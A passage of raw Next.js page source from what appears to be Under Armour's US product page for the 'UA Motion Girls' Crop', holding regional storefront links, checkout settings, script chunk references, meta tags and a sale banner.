English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4d\"}],\"$L4e\"]}]}]\n"])</script><script>self.__next_f.push([1,"4f:I[787534,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n50:I[582843,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"PersonalizationProvider\"]\n52:I[435770,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n53:I[940428,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n55:I[957215,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"SpeedInsights\"]\n51:{\"id\":\"405ec354b2b7c8ee63b642f9ad28a6823b0f15e0a8\",\"bound\":null}\n4d:[\"$\",\"$L4f\",null,{\"children\":[\"$\",\"$L50\",null,{\"getServerCampaigns\":\"$h51\",\"children\":[\"$\",\"$L52\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L53\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L54\"]}]}]}]\n4e:[\"$\",\"$L55\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"56:I[528606,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"BeaconBridgeClient\"]\n54:[\"$\",\"$L56\",null,{}]\n"])</script><script>self.__next_f.push([1,"22:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"24:[[\"$\",\"title\",\"0\",{\"children\":\"UA Motion Girls' Crop | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Under Armour for UA Motion Girls' Crop\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html\"}],[\"$\",\"meta\",\"4\",{\"name\":\"format-detection\",\"content\":\"telephone=no\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:title\",\"content\":\"UA Motion Girls' Crop | Under Armour\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:description\",\"content\":\"Shop Under Armour for UA Motion Girls' Crop\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:image:alt\",\"content\":\"UA Motion, Pink, swatchLG\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image:width\",\"content\":\"800\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image:height\",\"content\":\"456\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:title\",\"content\":\"UA Motion Girls' Crop | Under Armour\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:description\",\"content\":\"Shop Under Armour for UA Motion Girls' Crop\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:image:alt\",\"content\":\"UA Motion, Pink, swatchLG\"}]]\n"])</script><script>self.__next_f.push([1,"20:null\n"])</script><script>self.__next_f.push([1,"59:I[142207,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5a:I[922596,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/fb9d0e25dde88725.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/80a9a79c4355d932.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"27:[\"$L57\",\"$L58\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L59\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$5a\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/fb9d0e25dde88725.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/1b84f71d1a21d180.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/80a9a79c4355d932.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/88c48a494b245d7f.js\",\"async\":true}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\